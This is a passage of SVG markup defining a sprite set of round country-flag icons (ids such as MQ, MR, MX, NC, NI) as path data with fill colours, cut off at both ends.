fill="#F3F3F3"/><path d="M11.9996 17.2175C14.8811 17.2175 17.217 14.8816 17.217 12.0001C17.217 9.11861 14.8811 6.78271 11.9996 6.78271C9.11812 6.78271 6.78223 9.11861 6.78223 12.0001C6.78223 14.8816 9.11812 17.2175 11.9996 17.2175Z" fill="#338AF3"/><path d="M13.142 10.2291C13.3983 10.039 13.5652 9.73506 13.5652 9.39138V8.86966C13.5652 8.29333 13.0981 7.82617 12.5217 7.82617H11.4783C10.902 7.82617 10.4348 8.29333 10.4348 8.86966V9.39138C10.4348 9.73506 10.6017 10.039 10.858 10.2291L9.91309 19.8261C9.91309 19.8261 10.4348 20.3479 12.0001 20.3479C13.5653 20.3479 14.087 19.8261 14.087 19.8261L13.142 10.2291Z" fill="#BDBCC1"/><path d="M12.0002 7.82617L12.9067 10.6161H15.8404L13.4671 12.3405L14.3735 15.1305L12.0002 13.4062L9.62688 15.1305L10.5335 12.3405L8.16016 10.6161H11.0937L12.0002 7.82617Z" fill="#FAFAFA"/></symbol><symbol id="MQ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.8974 10.4347C23.5664 7.90414 22.4296 5.45886 20.4855 3.51472C18.5414 1.57058 16.096 0.433814 13.5654 0.102783L13.5655 10.4347H23.8974Z" fill="#0052B4"/><path d="M10.4345 0.102783C7.9039 0.433814 5.45857 1.57053 3.51443 3.51467C1.57034 5.45886 0.43357 7.90419 0.102539 10.4348L10.4345 10.4348L10.4345 0.102783Z" fill="#0052B4"/><path d="M0.102539 13.5652C0.43357 16.0958 1.57034 18.5412 3.51443 20.4852C5.45857 22.4293 7.90385 23.5661 10.4345 23.8972L10.4345 13.5653L0.102539 13.5652Z" fill="#0052B4"/><path d="M13.5654 23.8971C16.096 23.5661 18.5413 22.4293 20.4854 20.4852C22.4296 18.5411 23.5663 16.0958 23.8973 13.5652H13.5654V23.8971Z" fill="#0052B4"/><path d="M16.097 7.61422C16.097 7.45466 16.2267 7.32496 16.3864 7.32496H17.0062C17.9861 7.32496 18.7833 6.5278 18.7833 5.54797C18.7833 4.56814 17.9862 3.77094 17.0062 3.77094H16.4176C16.2254 3.62661 15.9677 3.5376 15.6833 3.5376C15.0902 3.5376 14.6094 3.92221 14.6094 4.39668C14.6094 4.86655 15.081 5.24774 15.6662 5.25514L15.6659 5.25857H17.0062C17.1658 5.25857 17.2955 5.38832 17.2955 5.54788C17.2955 5.70744 17.1658 5.83714 17.0062 5.83714H16.3864C15.4065 5.83714 14.6094 6.6343 14.6094 7.61413C14.6094 8.59396 15.4064 9.39116 16.3864 9.39116H18.7833V7.90344H16.3864C16.2267 7.90349 16.097 7.77379 16.097 7.61422Z" fill="#FAFAFA"/><path d="M6.7054 7.61422C6.7054 7.45466 6.8351 7.32496 6.99471 7.32496H7.61459C8.59446 7.32496 9.39166 6.5278 9.39166 5.54797C9.39166 4.56814 8.59451 3.77094 7.61459 3.77094H7.02593C6.83379 3.62661 6.57602 3.5376 6.29168 3.5376C5.69857 3.5376 5.21777 3.92221 5.21777 4.39668C5.21777 4.86655 5.68938 5.24774 6.27457 5.25514L6.27429 5.25857H7.61463C7.77424 5.25857 7.90394 5.38832 7.90394 5.54788C7.90394 5.70744 7.77424 5.83714 7.61463 5.83714H6.99476C6.01488 5.83714 5.21777 6.6343 5.21777 7.61413C5.21777 8.59396 6.01484 9.39116 6.99476 9.39116H9.39162V7.90344H6.99471C6.8351 7.90349 6.7054 7.77379 6.7054 7.61422Z" fill="#FAFAFA"/><path d="M16.0961 18.6853C16.0961 18.5257 16.2258 18.396 16.3854 18.396H17.0053C17.9852 18.396 18.7824 17.5988 18.7824 16.619C18.7824 15.6392 17.9852 14.842 17.0053 14.842H16.4166C16.2245 14.6977 15.9667 14.6086 15.6824 14.6086C15.0892 14.6086 14.6084 14.9933 14.6084 15.4677C14.6084 15.9376 15.0801 16.3188 15.6652 16.3262L15.665 16.3296H17.0053C17.1649 16.3296 17.2946 16.4594 17.2946 16.6189C17.2946 16.7785 17.1649 16.9082 17.0053 16.9082H16.3854C15.4055 16.9082 14.6084 17.7053 14.6084 18.6852C14.6084 19.665 15.4055 20.4622 16.3854 20.4622H18.7823V18.9745H16.3854C16.2258 18.9746 16.0961 18.8448 16.0961 18.6853Z" fill="#FAFAFA"/><path d="M6.70545 18.6853C6.70545 18.5257 6.83515 18.396 6.99476 18.396H7.61463C8.59451 18.396 9.39171 17.5988 9.39171 16.619C9.39171 15.6392 8.59455 14.842 7.61463 14.842H7.02598C6.83384 14.6977 6.57607 14.6086 6.29173 14.6086C5.69857 14.6086 5.21777 14.9933 5.21777 15.4677C5.21777 15.9376 5.68938 16.3188 6.27457 16.3262L6.27429 16.3296H7.61463C7.77424 16.3296 7.90395 16.4594 7.90395 16.6189C7.90395 16.7785 7.77424 16.9082 7.61463 16.9082H6.99476C6.01488 16.9082 5.21777 17.7053 5.21777 18.6852C5.21777 19.665 6.01484 20.4622 6.99476 20.4622H9.39166V18.9745H6.99476C6.83515 18.9746 6.70545 18.8448 6.70545 18.6853Z" fill="#FAFAFA"/></symbol><symbol id="MR" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#496E2D"/><path d="M12.0001 13.8633C10.002 13.8633 8.33275 12.459 7.9232 10.5838C7.8603 10.8721 7.82617 11.171 7.82617 11.4782C7.82617 13.7835 9.69484 15.6521 12.0001 15.6521C14.3053 15.6521 16.174 13.7834 16.174 11.4782C16.174 11.171 16.1398 10.8721 16.0769 10.5837C15.6674 12.4591 13.9982 13.8633 12.0001 13.8633Z" fill="#FFDA44"/><path d="M12.0002 8.3479L12.3887 9.54363H13.6461L12.6289 10.2826L13.0174 11.4784L12.0002 10.7393L10.9831 11.4784L11.3716 10.2826L10.3545 9.54363H11.6117L12.0002 8.3479Z" fill="#FFDA44"/></symbol><symbol id="MS" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C0 12.0029 12 0.0013125 12 0C18.6274 0 24 5.37262 24 12Z" fill="#0052B4"/><path d="M11.9678 11.9999H11.9999C11.9999 11.9891 11.9999 11.9786 11.9999 11.9678C11.9892 11.9785 11.9785 11.9892 11.9678 11.9999Z" fill="#FAFAFA"/><path d="M12 6.26086C12 4.14937 12 2.76586 12 0H11.998C5.37145 0.001125 0 5.37323 0 12H6.26086V8.47448L9.78638 12H11.9679C11.9786 11.9893 11.9893 11.9786 12 11.9679C12 11.1594 12 10.4381 12 9.78647L8.47444 6.26086H12Z" fill="#FAFAFA"/><path d="M6.07124 1.56519C4.19441 2.63389 2.63409 4.19417 1.56543 6.071V12H4.69588V4.69573V4.69564H12.0002C12.0002 3.70831 12.0002 2.76772 12.0002 1.56519H6.07124Z" fill="#D80027"/><path d="M11.9999 10.5244L7.73637 6.26099H6.26074V6.26108L11.9998 12.0001H11.9999C11.9999 12.0001 11.9999 10.9826 11.9999 10.5244Z" fill="#D80027"/><path d="M13.5654 6.26074V11.9998C13.5654 14.7955 17.2176 15.6521 17.2176 15.6521C17.2176 15.6521 20.8698 14.7955 20.8698 11.9998V6.26074H13.5654Z" fill="#338AF3"/><path d="M13.5654 12C13.5654 14.7956 17.2176 15.6522 17.2176 15.6522C17.2176 15.6522 20.8698 14.7956 20.8698 12H13.5654Z" fill="#A2001D"/><path d="M18.7828 8.8697H17.7393V7.82617H16.6958V8.8697H15.6523V9.91314H16.6958V13.0435H17.7393V9.91314H18.7828V8.8697Z" fill="black"/></symbol><symbol id="MT" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M12 0C18.6274 0 24 5.37262 24 12C24 18.6274 18.6274 24 12 24" fill="#D80027"/><path d="M8.34823 4.69557V3.13037H6.78302V4.69557H5.21777V6.26078H6.78302V7.82603H8.34823V6.26078H9.91343V4.69557H8.34823Z" fill="#ACABB1"/></symbol><symbol id="MU" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M1.45898 6.26086L11.9999 7.30434L22.5408 6.26086C20.5056 2.53073 16.5484 0 11.9999 0C7.45139 0 3.49425 2.53073 1.45898 6.26086Z" fill="#D80027"/><path d="M1.45908 17.7392L12 18.7827L22.5409 17.7392C23.4711 16.0343 24 14.0789 24 12L12 10.9565L0 12C0 14.0789 0.528891 16.0343 1.45908 17.7392Z" fill="#FFDA44"/><path d="M1.45908 6.26074C0.528891 7.96563 0 9.92098 0 11.9999H24C24 9.92098 23.4711 7.96563 22.5409 6.26074H12H1.45908Z" fill="#0052B4"/><path d="M11.9999 24.0001C16.5484 24.0001 20.5056 21.4694 22.5408 17.7393H1.45898C3.49425 21.4694 7.45139 24.0001 11.9999 24.0001Z" fill="#6DA544"/></symbol><symbol id="MV" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#D80027"/><path d="M4.17383 6.26074H19.826V17.739H4.17383V6.26074Z" fill="#6DA544"/><path d="M13.9323 15.3914C12.0594 15.3914 10.541 13.873 10.541 12.0001C10.541 10.1272 12.0594 8.6088 13.9323 8.6088C14.5163 8.6088 15.0658 8.75645 15.5455 9.01642C14.793 8.28044 13.7638 7.82617 12.628 7.82617C10.3229 7.82617 8.4541 9.69489 8.4541 12.0001C8.4541 14.3052 10.3229 16.174 12.628 16.174C13.7638 16.174 14.793 15.7197 15.5455 14.9837C15.0658 15.2438 14.5163 15.3914 13.9323 15.3914Z" fill="#FAFAFA"/></symbol><symbol id="MW" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 12.0001C0 13.4679 0.264047 14.874 0.746391 16.174L12 16.6958L23.2536 16.174C23.736 14.874 24 13.4679 24 12.0001C24 10.5323 23.736 9.12619 23.2536 7.82621L12 7.30444L0.746391 7.82616C0.264047 9.12619 0 10.5323 0 12.0001H0Z" fill="#D80027"/><path d="M11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0Z" fill="black"/><path d="M23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738Z" fill="#496E2D"/><path d="M15.5864 5.73909L14.1209 5.04974L14.9013 3.63041L13.3099 3.93487L13.1082 2.32715L11.9997 3.50957L10.8913 2.32715L10.6896 3.93487L9.09821 3.63041L9.87863 5.04974L8.41309 5.73909H15.5864Z" fill="#D80027"/></symbol><symbol id="MX" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M24.0004 12C24.0004 7.24242 21.2317 3.13167 17.2178 1.19067V22.8092C21.2317 20.8682 24.0004 16.7575 24.0004 12Z" fill="#D80027"/><path d="M0 12C0 16.7575 2.76867 20.8682 6.78263 22.8092V1.19067C2.76867 3.13167 0 7.24242 0 12Z" fill="#6DA544"/><path d="M8.86914 12C8.86914 13.7289 10.2707 15.1305 11.9996 15.1305C13.7285 15.1305 15.13 13.7289 15.13 12V10.9565H8.86914V12Z" fill="#6DA544"/><path d="M16.174 9.91311H13.0436C13.0436 9.33683 12.5764 8.86963 12.0001 8.86963C11.4238 8.86963 10.9566 9.33683 10.9566 9.91311H7.82617C7.82617 10.4894 8.32816 10.9566 8.90439 10.9566H8.86966C8.86966 11.5329 9.33681 12.0001 9.91314 12.0001C9.91314 12.5764 10.3803 13.0436 10.9566 13.0436H13.0436C13.6199 13.0436 14.0871 12.5764 14.0871 12.0001C14.6634 12.0001 15.1306 11.5329 15.1306 10.9566H15.0958C15.6721 10.9566 16.174 10.4894 16.174 9.91311Z" fill="#FF9811"/></symbol><symbol id="MY" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.4785 12.0001H24.0002C24.0002 10.9169 23.8559 9.86779 23.5868 8.86963H11.4785V12.0001Z" fill="#D80027"/><path d="M11.4785 5.7391H22.239C21.5044 4.54041 20.5652 3.48089 19.4701 2.60864H11.4785V5.7391Z" fill="#D80027"/><path d="M12.0001 24C14.8243 24 17.4201 23.0239 19.47 21.3914H4.53027C6.58016 23.0239 9.17596 24 12.0001 24Z" fill="#D80027"/><path d="M1.76098 18.2608H22.2384C22.8281 17.2986 23.2855 16.2467 23.5863 15.1304H0.413086C0.713883 16.2467 1.17124 17.2986 1.76098 18.2608Z" fill="#D80027"/><path d="M12 12C12 5.37262 12 4.59131 12 0C5.37262 0 0 5.37262 0 12H12Z" fill="#0052B4"/><path d="M7.98001 10.2718C6.34116 10.2718 5.01263 8.94327 5.01263 7.30447C5.01263 5.66567 6.34121 4.33709 7.98001 4.33709C8.49099 4.33709 8.97179 4.46633 9.39155 4.69377C8.73305 4.04984 7.83249 3.65234 6.8387 3.65234C4.82171 3.65234 3.18652 5.28748 3.18652 7.30452C3.18652 9.32155 4.82171 10.9567 6.8387 10.9567C7.83249 10.9567 8.73305 10.5592 9.39155 9.91527C8.97179 10.1426 8.49104 10.2718 7.98001 10.2718Z" fill="#FFDA44"/><path d="M8.81647 5.21729L9.3433 6.31894L10.533 6.04407L10.0003 7.14277L10.9571 7.90153L9.76578 8.17008L9.76911 9.39122L8.81647 8.62725L7.86378 9.39122L7.86706 8.17008L6.67578 7.90153L7.63259 7.14277L7.09977 6.04407L8.28959 6.31894L8.81647 5.21729Z" fill="#FFDA44"/></symbol><symbol id="MZ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M6.48568 16.6956L3.51465 20.4848C5.68609 22.6565 8.68576 23.9999 11.9995 23.9999C16.9603 23.9999 21.2172 20.9892 23.0447 16.6956H6.48568Z" fill="#FFDA44"/><path d="M23.0634 7.3478C21.2461 3.03103 16.9771 0 11.9995 0C8.68576 0 5.68609 1.34339 3.51465 3.51511L6.5198 7.3478H23.0634Z" fill="#496E2D"/><path d="M2.6084 8.82617V15.1305H23.5864C23.8555 14.1325 23.9997 13.0832 23.9997 12.0001C23.9997 10.9012 23.8517 9.83717 23.575 8.82617H2.6084Z" fill="black"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C5.45126 18.5487 7.31374 16.6862 12 12L3.51471 3.51465Z" fill="#A2001D"/><path d="M4.85695 8.86963L5.6339 11.261H8.14855L6.11427 12.7391L6.89118 15.1305L4.85695 13.6525L2.82262 15.1305L3.59971 12.7391L1.56543 11.261H4.0799L4.85695 8.86963Z" fill="#FFDA44"/><path d="M2.58301 12H7.13101V14.087H2.58301V12Z" fill="#FAFAFA"/><path d="M7.99252 9.60754L7.25466 8.86963L4.8571 11.2672L2.45954 8.86963L1.72168 9.60754L4.12135 12.0029L1.72168 14.4027L2.45954 15.1305L4.8571 12.7373L7.25466 15.1305L7.99252 14.4027L5.59285 12.0029L7.99252 9.60754Z" fill="black"/></symbol><symbol id="NA" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M3.51451 20.4853C4.0179 20.9887 4.55499 21.4376 5.11838 21.8328L21.8326 5.11863C21.4374 4.55524 20.9884 4.01814 20.485 3.51475C19.9816 3.01136 19.4445 2.56249 18.8811 2.16724L2.16699 18.8815C2.5622 19.4448 3.01112 19.9819 3.51451 20.4853Z" fill="#A2001D"/><path d="M3.51428 3.51465C-0.271532 7.30047 -0.998282 12.986 1.33248 17.5021L17.5016 1.33295C12.9856 -0.997814 7.3 -0.27097 3.51428 3.51465Z" fill="#0052B4"/><path d="M20.4854 20.4852C24.2711 16.6995 24.9979 11.0139 22.6672 6.4978L6.49805 22.667C11.014 24.9977 16.6996 24.271 20.4854 20.4852Z" fill="#496E2D"/><path d="M9.91259 6.78255L8.56793 7.41504L9.28399 8.71732L7.82388 8.43804L7.63882 9.91296L6.62182 8.82813L5.60477 9.91296L5.41981 8.43804L3.95965 8.71727L4.67566 7.41499L3.33105 6.78255L4.67571 6.15002L3.95965 4.84783L5.41976 5.12712L5.60482 3.6521L6.62182 4.73697L7.63887 3.6521L7.82388 5.12712L9.28399 4.84783L8.56802 6.15007L9.91259 6.78255Z" fill="#FFDA44"/></symbol><symbol id="NC" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12.0002 4.11C14.9002 4.11 17.4202 5.68 18.8002 8H23.3002C21.6502 3.34 17.2202 0 12.0002 0C6.7802 0 2.3502 3.34 0.700195 8H5.2002C6.5702 5.67 9.10019 4.11 12.0002 4.11Z" fill="#0052B4"/><path d="M23.2998 8H18.7998C19.4898 9.17 19.8998 10.54 19.8998 12C19.8998 13.46 19.4998 14.83 18.7998 16H23.2998C23.7398 14.75 23.9998 13.4 23.9998 12C23.9998 10.6 23.7498 9.25 23.2998 8Z" fill="#D80027"/><path d="M0.7 8C0.26 9.25 0 10.6 0 12C0 13.4 0.25 14.75 0.7 16H5.2C4.51 14.83 4.1 13.46 4.1 12C4.1 10.54 4.5 9.17 5.2 8H0.7Z" fill="#D80027"/><path d="M23.3002 16H18.8002C17.8402 17.64 16.3002 18.89 14.4702 19.5C14.4602 19.5 14.4402 19.5 14.4302 19.5C14.0902 19.61 13.7302 19.69 13.3702 19.76C13.2902 19.77 13.2102 19.78 13.1302 19.8C12.7602 19.85 12.3802 19.89 12.0002 19.89C11.6202 19.89 11.2402 19.85 10.8702 19.8C10.7902 19.79 10.7102 19.78 10.6302 19.76C10.2702 19.7 9.9202 19.61 9.5702 19.5C9.56019 19.5 9.5402 19.5 9.5302 19.5C7.6902 18.9 6.1602 17.64 5.2002 16H0.700195C2.3502 20.66 6.7802 24 12.0002 24C17.2202 24 21.6502 20.66 23.3002 16Z" fill="#6DA544"/><path d="M18.7996 7.99986C17.4296 5.66986 14.8996 4.10986 11.9996 4.10986C9.09961 4.10986 6.57961 5.67986 5.19961 7.99986C4.50961 9.16986 4.09961 10.5399 4.09961 11.9999C4.09961 13.4599 4.49961 14.8299 5.19961 15.9999C6.15961 17.6399 7.69961 18.8899 9.52961 19.4999C9.72961 18.3199 10.7596 17.4199 11.9896 17.4199C13.2196 17.4199 14.2496 18.3199 14.4496 19.4999C16.2896 18.8999 17.8196 17.6399 18.7796 15.9999C19.4696 14.8299 19.8796 13.4599 19.8796 11.9999C19.8796 10.5399 19.4796 9.16986 18.7796 7.99986H18.7996ZM11.9996 10.5899L10.7196 10.2999L11.9996 10.0299L13.2696 10.2999L11.9996 10.5899ZM13.0596 11.7999C13.0596 12.3799 12.5896 12.8599 11.9996 12.8599C11.4096 12.8599 10.9396 12.3899 10.9396 11.7999C10.9396 11.2099 11.4096 10.7399 11.9996 10.7399C12.5896 10.7399 13.0596 11.2099 13.0596 11.7999ZM11.9996 13.1499L13.2696 13.4199L11.9996 13.7099L10.7196 13.4199L11.9996 13.1499ZM11.9996 13.9499C11.9996 13.9499 13.0196 13.9099 13.3496 14.1699C13.6796 14.4299 13.4296 15.3099 13.4296 15.3099C13.4296 15.3099 13.3196 14.5999 13.0596 14.4599C12.7596 14.2899 11.9996 14.3099 11.9996 14.3099C11.9996 14.3099 11.2396 14.2899 10.9396 14.4599C10.6796 14.6099 10.5696 15.3099 10.5696 15.3099C10.5696 15.3099 10.3296 14.4399 10.6496 14.1699C10.9796 13.9099 11.9996 13.9499 11.9996 13.9499ZM13.3496 9.57986C13.0196 9.83986 11.9996 9.79986 11.9996 9.79986C11.9996 9.79986 10.9796 9.83986 10.6496 9.57986C10.3196 9.31986 10.5696 8.43986 10.5696 8.43986C10.5696 8.43986 10.6796 9.14986 10.9396 9.28986C11.2396 9.45986 11.9996 9.43986 11.9996 9.43986C11.9996 9.43986 12.7596 9.45986 13.0596 9.28986C13.3196 9.13986 13.4296 8.43986 13.4296 8.43986C13.4296 8.43986 13.6696 9.30986 13.3496 9.57986ZM11.1596 6.64986C11.1596 6.41986 11.3696 6.37986 11.3196 6.23986C11.2696 6.09986 11.3196 6.02986 11.3196 6.02986C11.3196 6.02986 11.4196 5.87986 11.7996 5.76986C11.8296 5.75986 11.8796 5.74986 11.9096 5.73986V4.11986H12.0496V5.69986C12.4096 5.62986 12.7796 5.59986 12.7796 5.59986C12.7796 5.59986 12.6696 6.06986 12.1996 6.36986C12.1596 6.39986 12.1196 6.41986 12.0796 6.43986V7.07986C12.0796 7.07986 12.8696 7.27986 12.9996 8.01986C13.0096 8.08986 13.0296 8.14986 13.0296 8.21986C13.0296 9.12986 12.0096 9.19986 12.0096 9.19986C12.0096 9.19986 10.9896 9.19986 10.9896 8.21986C10.9896 8.14986 10.9996 8.07986 11.0196 8.01986C11.1496 7.29986 11.9296 7.07986 11.9296 7.07986V6.52986C11.5396 6.73986 11.1696 6.84986 11.1696 6.65986L11.1596 6.64986ZM12.7396 16.4599C12.3396 16.9699 12.4096 17.2999 12.4096 17.2999H11.5996C11.5996 17.2999 11.6596 16.9699 11.2696 16.4599C11.1796 16.3399 11.0696 16.2099 10.9996 16.0099C10.9596 15.8899 10.9196 15.7499 10.9196 15.5399C10.9196 14.9399 11.4496 14.5299 11.9996 14.5299C12.5496 14.5299 13.0796 14.9399 13.0796 15.5399C13.0796 15.7399 13.0496 15.8799 12.9996 16.0099C12.9296 16.2099 12.8196 16.3399 12.7296 16.4599H12.7396Z" fill="#FFDA44"/><path d="M14.46 19.4999C14.26 18.3199 13.23 17.4199 12 17.4199C10.77 17.4199 9.74004 18.3199 9.54004 19.4999C9.55004 19.4999 9.57004 19.4999 9.58004 19.4999C9.92004 19.6099 10.28 19.6899 10.64 19.7599C10.72 19.7699 10.8 19.7799 10.88 19.7999C11.25 19.8499 11.63 19.8899 12.01 19.8899C12.39 19.8899 12.77 19.8499 13.14 19.7999C13.22 19.7899 13.3 19.7799 13.38 19.7599C13.74 19.6999 14.09 19.6099 14.44 19.4999C14.45 19.4999 14.47 19.4999 14.48 19.4999H14.46Z" fill="black"/><path d="M13.0097 16C13.0497 15.88 13.0897 15.74 13.0897 15.53C13.0897 14.93 12.5497 14.52 12.0097 14.52C11.4697 14.52 10.9297 14.93 10.9297 15.53C10.9297 15.73 10.9597 15.87 11.0097 16C11.0797 16.2 11.1897 16.33 11.2797 16.45C11.6797 16.96 11.6097 17.29 11.6097 17.29H12.4197C12.4197 17.29 12.3597 16.96 12.7497 16.45C12.8397 16.33 12.9497 16.2 13.0197 16H13.0097Z" fill="black"/><path d="M11.9997 13.7199L13.2697 13.4199L11.9997 13.1499L10.7197 13.4199L11.9997 13.7199Z" fill="black"/><path d="M11.9997 10.02L10.7197 10.3L11.9997 10.59L13.2697 10.3L11.9997 10.02Z" fill="black"/><path d="M13.0604 11.8002C13.0604 11.2202 12.5904 10.7402 12.0004 10.7402C11.4104 10.7402 10.9404 11.2102 10.9404 11.8002C10.9404 12.3902 11.4104 12.8602 12.0004 12.8602C12.5904 12.8602 13.0604 12.3902 13.0604 11.8002Z" fill="black"/><path d="M10.9402 14.4502C11.2402 14.2802 12.0002 14.3002 12.0002 14.3002C12.0002 14.3002 12.7602 14.2802 13.0602 14.4502C13.3202 14.6002 13.4302 15.3002 13.4302 15.3002C13.4302 15.3002 13.6702 14.4302 13.3502 14.1602C13.0202 13.9002 12.0002 13.9402 12.0002 13.9402C12.0002 13.9402 10.9802 13.9002 10.6502 14.1602C10.3202 14.4202 10.5702 15.3002 10.5702 15.3002C10.5702 15.3002 10.6802 14.5902 10.9402 14.4502Z" fill="black"/><path d="M11.9998 9.79994C11.9998 9.79994 13.0198 9.83994 13.3498 9.57994C13.6798 9.31994 13.4298 8.43994 13.4298 8.43994C13.4298 8.43994 13.3198 9.14994 13.0598 9.28994C12.7598 9.45994 11.9998 9.43994 11.9998 9.43994C11.9998 9.43994 11.2398 9.45994 10.9398 9.28994C10.6798 9.13994 10.5698 8.43994 10.5698 8.43994C10.5698 8.43994 10.3298 9.30994 10.6498 9.57994C10.9798 9.83994 11.9998 9.79994 11.9998 9.79994Z" fill="black"/><path d="M12.0005 9.1801C12.0005 9.1801 13.0205 9.1201 13.0205 8.2001C13.0205 8.1301 13.0105 8.0601 12.9905 8.0001C12.8605 7.2701 12.0805 7.0601 12.0805 7.0601V6.4201C12.0805 6.4201 12.1605 6.3801 12.2005 6.3501C12.6705 6.0501 12.7805 5.5801 12.7805 5.5801C12.7805 5.5801 12.4105 5.6201 12.0605 5.6801V4.1001H11.9205V5.7201C11.9205 5.7201 11.8305 5.7401 11.8005 5.7501C11.4205 5.8601 11.3205 6.0101 11.3205 6.0101C11.3205 6.0101 11.2605 6.0801 11.3205 6.2201C11.3705 6.3601 11.1605 6.4001 11.1605 6.6301C11.1605 6.8201 11.5305 6.7101 11.9205 6.5001V7.0501C11.9205 7.0501 11.1405 7.2601 11.0105 7.9901C11.0005 8.0501 10.9805 8.1201 10.9805 8.1901C10.9805 9.1701 12.0005 9.1701 12.0005 9.1701V9.1801Z" fill="black"/></symbol><symbol id="NE" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M1.19072 6.78274C0.427875 8.36037 0 10.1302 0 12.0001C0 13.87 0.427875 15.6399 1.19072 17.2175L12 18.261L22.8093 17.2175C23.5721 15.6399 24 13.87 24 12.0001C24 10.1302 23.5721 8.36037 22.8093 6.78274L12 5.73926L1.19072 6.78274Z" fill="#FAFAFA"/><path d="M1.19141 17.2173C3.13231 21.2312 7.24273 23.9999 12.0003 23.9999C16.7578 23.9999 20.8682 21.2312 22.8091 17.2173H1.19141Z" fill="#6DA544"/><path d="M1.19141 6.78263H22.8091C20.8682 2.76867 16.7577 0 12.0003 0C7.24278 0 3.13231 2.76867 1.19141 6.78263Z" fill="#FF9811"/><path d="M12.0001 16.174C14.3052 16.174 16.174 14.3052 16.174 12.0001C16.174 9.69489 14.3052 7.82617 12.0001 7.82617C9.69489 7.82617 7.82617 9.69489 7.82617 12.0001C7.82617 14.3052 9.69489 16.174 12.0001 16.174Z" fill="#FF9811"/></symbol><symbol id="NF" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M17.2175 1.19072C15.6399 0.427875 13.87 0 12.0001 0C10.1302 0 8.36037 0.427875 6.78274 1.19072L5.73926 12L6.78274 22.8093C8.36037 23.5721 10.1302 24 12.0001 24C13.87 24 15.6399 23.5721 17.2175 22.8093L18.261 12L17.2175 1.19072Z" fill="#FAFAFA"/><path d="M6.78263 1.19116C2.76867 3.13207 0 7.24249 0 12C0 16.7576 2.76867 20.868 6.78263 22.8089V1.19116Z" fill="#6DA544"/><path d="M17.2178 1.19116V22.8089C21.2317 20.868 24.0004 16.7575 24.0004 12C24.0004 7.24254 21.2317 3.13207 17.2178 1.19116Z" fill="#6DA544"/><path d="M15.13 15.6523L11.9996 5.73926L8.86914 15.6523H11.217V18.261H12.7822V15.6523H15.13Z" fill="#6DA544"/></symbol><symbol id="NG" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M0 11.9999C0 17.1595 3.2565 21.558 7.82611 23.2536V0.746338C3.2565 2.44181 0 6.84037 0 11.9999Z" fill="#6DA544"/><path d="M23.9999 11.9999C23.9999 6.84037 20.7434 2.44181 16.1738 0.746338V23.2536C20.7434 21.558 23.9999 17.1595 23.9999 11.9999Z" fill="#6DA544"/></symbol><symbol id="NI" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9997 0C7.24218 0 3.13143 2.76867 1.19043 6.78263H22.8089C20.868 2.76867 16.7572 0 11.9997 0Z" fill="#338AF3"/><path d="M11.9997 23.9999C16.7572 23.9999 20.868 21.2312 22.809 17.2173H1.19043C3.13143 21.2312 7.24218 23.9999 11.9997 23.9999Z" fill="#338AF3"/><path d="M11.9998 8.3479C9.9828 8.3479 8.34766 9.98304 8.34766 12.0001C8.34766 14.0171 9.9828 15.6522 11.9998 15.6522C14.0169 15.6522 15.652 14.0171 15.652 12.0001C15.652 9.98304 14.0169 8.3479 11.9998 8.3479ZM11.9998 14.087C10.8473 14.087 9.91286 13.1527 9.91286 12.0001C9.91286 10.8474 10.8472 9.9131 11.9998 9.9131C13.1524 9.9131 14.0868 10.8474 14.0868 12.0001C14.0868 13.1527 13.1524 14.087 11.9998 14.087Z" fill="#FFDA44"/><path d="M13.8071 12.5217L11.9997 12L10.1923 12.5217L9.58984 13.5652H14.4095L13.8071 